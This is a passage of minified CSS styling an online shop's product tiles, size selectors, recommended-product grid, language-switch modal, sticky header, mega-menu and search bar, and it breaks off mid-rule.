.cc-color-listing .cc-color .cc-color-link-content-activate.active .cc-color-link-content{height:.75rem;width:.75rem}.cc-page-designer .cc-tile-colors .color-swatches-placeholder,.cc-recommended-slider .cc-tile-colors .color-swatches-placeholder{height:3.1875rem}.cc-page-designer .cc-tile-sizes,.cc-recommended-slider .cc-tile-sizes{-webkit-backdrop-filter:blur(.5rem);backdrop-filter:blur(.5rem);background:rgba(0,0,0,.2);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1;z-index:5}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes,.cc-recommended-slider .cc-tile-sizes{background:transparent;height:auto;left:.5rem;position:absolute;top:3.625rem;width:calc(100% - 1rem);z-index:2}}.cc-page-designer .cc-tile-sizes.cc-active,.cc-recommended-slider .cc-tile-sizes.cc-active{display:block}.cc-page-designer .cc-tile-sizes__wrp,.cc-recommended-slider .cc-tile-sizes__wrp{background:#fff;border-radius:.5rem .5rem 0 0;bottom:0;left:0;padding:1rem 1rem 1.5rem;position:fixed;width:100%}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__wrp,.cc-recommended-slider .cc-tile-sizes__wrp{border-radius:.125rem;-webkit-box-shadow:0 0 .375rem 0 rgba(0,0,0,.1);box-shadow:0 0 .375rem 0 rgba(0,0,0,.1);padding:.75rem;position:absolute}}.cc-page-designer .cc-tile-sizes__wrp .close,.cc-recommended-slider .cc-tile-sizes__wrp .close{height:1rem;width:1rem}.cc-page-designer .cc-tile-sizes__wrp .close .icon-close-remove,.cc-recommended-slider .cc-tile-sizes__wrp .close .icon-close-remove{font-size:.7625rem}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__wrp .close,.cc-recommended-slider .cc-tile-sizes__wrp .close{display:none}}.cc-page-designer .cc-tile-sizes__prod-brand,.cc-recommended-slider .cc-tile-sizes__prod-brand{display:block;font-size:.75rem;font-weight:800;line-height:1.125rem;margin-bottom:.125rem}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__prod-brand,.cc-recommended-slider .cc-tile-sizes__prod-brand{display:none}}.cc-page-designer .cc-tile-sizes__prod-name,.cc-recommended-slider .cc-tile-sizes__prod-name{display:block;font-size:.9375rem;font-weight:500;line-height:1.375rem;margin-bottom:1.5rem;padding-right:3.75rem}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__prod-name,.cc-recommended-slider .cc-tile-sizes__prod-name{display:none}}.cc-page-designer .cc-tile-sizes__prod-price,.cc-recommended-slider .cc-tile-sizes__prod-price{display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem;margin:0 0 1rem}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__prod-price,.cc-recommended-slider .cc-tile-sizes__prod-price{display:none}}.cc-page-designer .cc-tile-sizes .cc-size-label,.cc-recommended-slider .cc-tile-sizes .cc-size-label{color:#756e65;display:block;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin:0 0 .75rem;text-transform:uppercase}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes .cc-size-label,.cc-recommended-slider .cc-tile-sizes .cc-size-label{color:#000}}.cc-page-designer .cc-tile-sizes .cc-size-label__number,.cc-recommended-slider .cc-tile-sizes .cc-size-label__number{color:#000}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes .cc-size-label span,.cc-recommended-slider .cc-tile-sizes .cc-size-label span{display:none}}.cc-page-designer .cc-tile-sizes .cc-size-list,.cc-recommended-slider .cc-tile-sizes .cc-size-list{display:grid;gap:.25rem;grid-template-columns:repeat(3,minmax(0,1fr));grid-template-rows:auto}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes .cc-size-list,.cc-recommended-slider .cc-tile-sizes .cc-size-list{grid-template-columns:repeat(4,minmax(0,1fr))}}.cc-page-designer .cc-tile-sizes .cc-size-list a,.cc-page-designer .cc-tile-sizes .cc-size-list span,.cc-recommended-slider .cc-tile-sizes .cc-size-list a,.cc-recommended-slider .cc-tile-sizes .cc-size-list span{border:.0625rem solid #e7e6dd;border-radius:.125rem;color:#000;display:-ms-flexbox;display:flex;font-size:.9375rem;font-weight:400;letter-spacing:.01em;line-height:1.375rem;padding:.5625rem;text-align:center;width:100%;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cc-page-designer .cc-tile-sizes .cc-size-list a.disable,.cc-page-designer .cc-tile-sizes .cc-size-list span.disable,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.disable,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.disable{border-color:#ccc;color:grey;cursor:not-allowed;position:relative}.cc-page-designer .cc-tile-sizes .cc-size-list a.active,.cc-page-designer .cc-tile-sizes .cc-size-list span.active,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.active,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.active{border-color:#000}.cc-page-designer .cc-tile-sizes .cc-size-list a.cc-unselectable-size,.cc-page-designer .cc-tile-sizes .cc-size-list span.cc-unselectable-size,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.cc-unselectable-size,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.cc-unselectable-size{color:#aba79b}.cc-page-designer .cc-tile-sizes .cc-size-list a.low-stock,.cc-page-designer .cc-tile-sizes .cc-size-list span.low-stock,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.low-stock,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.low-stock{position:relative}.cc-page-designer .cc-tile-sizes .cc-size-list a.low-stock:after,.cc-page-designer .cc-tile-sizes .cc-size-list span.low-stock:after,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.low-stock:after,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.low-stock:after{background-color:#d40001;border-radius:.125rem;bottom:.5625rem;content:"";display:inline-block;height:.25rem;position:relative;width:.25rem}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon{height:1.25rem;margin-left:.25rem;width:1rem}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu{stroke:currentColor}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu:hover,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu:hover{stroke:#d40001}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon.cc-icon-search,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon.cc-icon-search,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon.cc-icon-search,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon.cc-icon-search{display:none}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon:hover,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon:hover{color:#d40001!important;fill:#d40001!important}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes .cc-size-list a:hover,.cc-page-designer .cc-tile-sizes .cc-size-list span:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list a:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list span:hover{color:#d40001}}.cc-page-designer .cc-tile-sizes .cc-size-list a:hover.active,.cc-page-designer .cc-tile-sizes .cc-size-list span:hover.active,.cc-recommended-slider .cc-tile-sizes .cc-size-list a:hover.active,.cc-recommended-slider .cc-tile-sizes .cc-size-list span:hover.active{border-color:#d40001}.cc-page-designer .cc-tile-add-to-wishlist,.cc-recommended-slider .cc-tile-add-to-wishlist{display:none}.cc-page-designer.cc-recommended-grid .product-tile,.cc-recommended-slider.cc-recommended-grid .product-tile{position:relative}.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist{display:block;height:1.875rem;padding:.5rem;position:absolute;right:0;top:0;width:1.875rem;z-index:2}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist{height:2.75rem;padding:.8125rem 1.0625rem;width:3.25rem}}.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist svg,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist svg{display:block;height:.875rem;width:.875rem}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist svg,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist svg{height:1.125rem;width:1.125rem}}.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist:hover,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist:hover{color:#d40001}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay{height:1rem;position:absolute;right:0;top:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1rem;z-index:2}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay .cc-tile-open-overlay__plus,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay .cc-tile-open-overlay__plus{position:relative}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:after,.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:before,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:after,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:before{background:#d40001}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay__plus:after,.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay__plus:before,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay__plus:after,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay__plus:before{background:#000;content:"";height:.125rem;left:50%;margin-left:-.42188rem;margin-top:-.0625rem;position:absolute;top:50%;width:.84375rem}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay__plus:after,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay__plus:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.cc-page-designer.cc-recommended-grid .tile-body,.cc-recommended-slider.cc-recommended-grid .tile-body{background:-webkit-gradient(linear,left top,left bottom,color-stop(29.63%,#f0f0f0),to(#fff));background:-webkit-linear-gradient(top,#f0f0f0 29.63%,#fff);background:linear-gradient(180deg,#f0f0f0 29.63%,#fff);font-size:.8125rem;letter-spacing:.01em;line-height:1.125rem;margin:0;padding:.25rem .625rem 1.5rem;position:relative;text-align:left}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .tile-body,.cc-recommended-slider.cc-recommended-grid .tile-body{font-size:.9375rem;line-height:1.375rem;padding:.25rem 1rem 2rem}}.cc-page-designer.cc-recommended-grid .tile-body .cc-tile-body-text-content,.cc-recommended-slider.cc-recommended-grid .tile-body .cc-tile-body-text-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;margin-top:1rem}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .tile-body .cc-tile-body-text-content,.cc-recommended-slider.cc-recommended-grid .tile-body .cc-tile-body-text-content{gap:.75rem;margin-top:1rem}}.cc-page-designer.cc-recommended-grid .tile-body .cc-tile-body-name-cart,.cc-recommended-slider.cc-recommended-grid .tile-body .cc-tile-body-name-cart{position:relative}.cc-page-designer.cc-recommended-grid .tile-body .cc-tile-body-name-cart .cc-pdp-link,.cc-recommended-slider.cc-recommended-grid .tile-body .cc-tile-body-name-cart .cc-pdp-link{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.125rem;margin:0;padding:0;width:100%}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body{padding:.25rem .625rem 1.5rem}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body{padding:.25rem 1rem 2rem}}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body .cc-tile-body-text-content,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body .cc-tile-body-text-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;margin-top:1rem}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body .cc-tile-body-text-content,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body .cc-tile-body-text-content{gap:.5rem;margin-top:1rem}}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-product-name,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-product-name{max-width:calc(100% - 1rem)}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .format-price-layout,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .format-price-layout{margin-top:0}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-price--discount,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-price--discount{color:#d40001;display:none}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item:hover .cc-tile-image,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item:hover .cc-tile-image{aspect-ratio:1/1}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item:hover .cc-tile-image .image-2 img,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item:hover .cc-tile-image .image-2 img{opacity:1}}.cc-menu__productsSection .cc-recommended-slider:not(.cc-recommended-grid) .cc-tile-product-brand{display:block}.cc-plp__availabilty{color:#d40001;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem}.plp-promotions{margin-top:0}.plp-promotions .collapsible-xl{display:none}.plp-promotions .cc-plp-promo{background:rgba(230,0,0,.2);border-radius:.125rem;color:#851432;display:block;font-size:.5625rem;font-weight:700;letter-spacing:.05625rem;line-height:1.125rem;max-width:7.9375rem;overflow:hidden;padding:.125rem .375rem;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:1200px){.plp-promotions .cc-plp-promo{font-size:.75rem;letter-spacing:.075rem;max-width:15rem}}.cc-language-switch .cc-language-switch-image{height:.9375rem;margin-right:.3125rem;width:auto}.cc-language.modal{background:rgba(0,0,0,.4);height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}.cc-language.modal .cc-language-main.modal-dialog{left:50%;margin:0 auto;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;z-index:2}@media (max-width:1199.98px){.cc-language.modal .cc-language-main.modal-dialog{padding:0 .9375rem 1.25rem;width:calc(100% - 30px)}}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-header{border:0;-ms-flex-pack:center;justify-content:center;padding:3.125rem 2.8125rem 1.875rem}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-header .cc-overlay-title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.5rem;margin:0;position:relative;text-align:center;text-transform:uppercase}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-header .cc-close{font-size:1.3125rem;position:absolute;right:1.5625rem;top:1.5625rem;z-index:1}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body{display:-ms-flexbox;display:flex;padding:0 2.8125rem 2rem}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list{-ms-flex-align:start;align-items:flex-start;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;margin:0 auto;width:auto}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item{margin-bottom:1.25rem}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item.cc-selected-language .cc-language-switch-text,.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item:hover .cc-language-switch-text{color:#e60000}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item+.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item{border-top:.0625rem solid #fff}@media (min-width:1200px){.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item+.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item{border:0;margin-top:1.6875rem}}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item .cc-language-switch-link{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;font-size:.8125rem;text-transform:uppercase}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item .cc-language-switch-link .cc-language-switch-image{border:.0625rem solid #e5e5e5;height:auto;margin-right:.625rem;width:2.125rem}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item .cc-language-switch-link .cc-language-switch-text{font-size:.875rem;font-weight:600;margin:0;position:relative;text-align:left;text-transform:uppercase}.cc-language.modal .modal-content{border:0;border-radius:0}.cc-language.modal .close{position:absolute;right:1.875rem;top:1.5rem}:root{--header-height:64px;--announcement-bar-height:32px}.cc-header{background-color:#fff;border-bottom:.0625rem solid #e7e6dd;position:sticky;top:0;-webkit-transform:unset;-ms-transform:unset;transform:unset;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:6}@media (max-width:1023.98px){.cc-header{-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}}[data-action=Search-Show] .cc-header{position:relative}.cc-header__tag__scrollDown{-webkit-transform:translateY(-114px);-ms-transform:translateY(-114px);transform:translateY(-114px)}.cc-header__tag__viewHeader.cc-header{left:0;position:sticky;right:0;top:0}.cc-header .cc-top-header{background:#fff;line-height:1.0625rem;padding:.625rem 0}@media (max-width:1023.98px){.cc-header .cc-top-header{display:none}}.cc-header .cc-top-header .cc-customer-care-text{color:#000;display:block;font-size:.75rem;font-weight:500;padding:.125rem 0 .1875rem;text-align:left}.cc-header .cc-top-header .cc-customer-care-text .cc-text-link,.cc-header .cc-top-header .cc-customer-care-text a{color:#000;font-weight:500;text-decoration:none}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items{display:block;font-size:0;text-align:right}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item{color:#000;display:inline-block;font-size:.75rem;font-weight:500;margin-left:1.875rem;vertical-align:middle}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-item-link{cursor:pointer;display:inline-block}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-icon{height:1.3125rem;margin-right:.625rem}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-icon:before{font-size:1.3125rem}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-icon-locator-small{display:inline-block;height:1.3125rem;margin-right:.625rem;width:.92812rem}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-icon-text{display:inline-block;vertical-align:middle}.cc-header .iconClassCommon{-webkit-transition:unset;transition:unset}.cc-header-main{position:relative}.cc-header-main .cc-main-menu{position:relative;text-align:center}@media (max-width:1199.98px){.cc-header-main .cc-main-menu{position:unset;text-align:left}.cc-header-main .cc-main-menu .cc-main-wrapper{background:none;position:unset}.cc-header-main .cc-main-menu .cc-container-full{background-color:rgba(0,0,0,.3);overflow-y:hidden;padding:0}}@media (min-width:1200px){.cc-header-main .cc-main-menu .cc-container-full{border-bottom:.0625rem solid #ccc;max-height:calc(100vh - 127px);max-width:none;overflow-y:auto}.cc-header-main .cc-main-menu .cc-menu-bar-container{display:inline-block;padding-right:12.5625rem;text-align:left;vertical-align:middle}}@media (max-width:1199.98px){.cc-header-main .cc-main-menu .cc-menu-bar-container .cc-content-main-search{display:none}}@media (min-width:1200px){.cc-header-main .cc-main-menu .cc-content-menu{text-align:center}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items{font-size:0;text-align:center}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item{display:inline-block;vertical-align:middle}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1{margin:0 1.5rem 0 0;padding:0}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1:last-child{margin-right:0}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link.cc-highlight{color:#d40001}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link .cc-icon{height:1.3125rem;margin-right:.625rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link .cc-icon:before{font-size:1.3125rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link .cc-icon-text{display:inline-block;vertical-align:middle}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1.cc-menu-item-parent:hover .cc-content-items-2{display:block}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2{background:#fff;border-top:.0625rem solid #ccc;display:none;left:0;max-height:calc(100vh - 61px);overflow-y:auto;padding:1.875rem 0;position:absolute;top:calc(100% - 1px);width:100%;z-index:9}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-megamenu-container{margin:0 auto;max-width:89.0625rem;width:90%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col{display:inline-block;text-align:left;vertical-align:top;width:20%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-menu-item-2{width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-menu-item{vertical-align:top}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-menu-item.cc-menu-item-2{padding-top:1.875rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-menu-item.cc-menu-item-2:first-child{padding-top:0}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-image-link{display:block;margin-top:1.25rem;padding-right:2.5rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-image-link .cc-image-link-img{display:block;height:auto;margin:0;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-image-link img{height:auto;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-no-border-animation .cc-menu-item-link{border:0}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-category-content-img{display:block;margin-bottom:.625rem;padding:0 1.25rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-category-content-img .cc-img{display:block;margin:0;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-category-text{display:block;text-align:center}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-item-2{text-align:left;width:20%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-item-2 .cc-show-all-mobile{display:block;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-item-2 .cc-main-navigation-link-2{color:#000;font-size:.875rem;font-weight:600;text-transform:uppercase}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-item-2 .cc-main-navigation-link-2.cc-highlight{color:#d40001}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-item-2.cc-menu-item-parent:hover .cc-content-items-2{display:block}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3{display:-ms-flexbox;display:flex}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-content-items-3-split{margin-right:1.5rem;width:50%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-menu-item-3{text-align:left;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-menu-item-3 .cc-menu-item-link{font-size:.8125rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-menu-item-3 .cc-menu-item-link.cc-highlight{color:#d40001}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-menu-item-3 .cc-menu-item-link.cc-show-all{font-weight:600}}.cc-header-main .cc-main-menu .cc-content-main-search{background:#fff;float:right;margin-bottom:-3.125rem;position:relative;right:-12.5625rem;top:-3.125rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:11.4375rem;z-index:4}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search{padding-bottom:0}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-content-input{float:left;width:calc(100% - 63px)}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-content-input .cc-input{border:0;border-bottom:.0625rem solid #000;border-radius:0;margin-bottom:0;padding:.3125rem 0 .25rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-content-input .cc-input:focus{-webkit-box-shadow:none;box-shadow:none}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-content-input .cc-suggestions-wrapper{overflow-x:hidden;overflow-y:auto;width:calc(100% + 63px)}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-icon{cursor:pointer;display:block;float:right;font-size:1.3125rem;margin-left:.75rem;margin-top:.375rem}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-icon.cc-icon-close-search{height:1.3125rem;visibility:hidden;width:1.3125rem}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-icon.cc-icon-search{height:1.375rem;margin-left:0;width:1.375rem}.cc-header-main .cc-main-menu .cc-content-main-search.cc-open{width:calc(100% + 201px)}.cc-header-main .cc-main-menu .cc-content-main-search.cc-open .cc-content-search{padding-left:3.9375rem}.cc-header-main .cc-main-menu .cc-content-main-search.cc-open .cc-content-search .cc-content-input .cc-input{text-align:center}.cc-header-main .cc-main-menu .cc-content-main-search.cc-open .cc-content-search .cc-icon.cc-icon-close-search{visibility:visible}.cc-header-main .cc-main-menu .cc-icon-world-small{height:1.5rem;width:1.5rem}.cc-header-main .cc-content-search-mobile{background-color:#fff;color:#000;overflow:hidden;width:100%}.cc-header-main .cc-content-search-mobile .cc-content-input,.cc-header-main .cc-content-search-mobile .cc-content-search,.cc-header-main .cc-content-search-mobile form{height:100%}.cc-header-main .cc-content-search-mobile:not(.cc-everOpen){background:none;bottom:0;height:100%;left:0;max-height:100%;overflow-y:hidden;pointer-events:none;position:fixed;top:0;-webkit-transition:all .4s 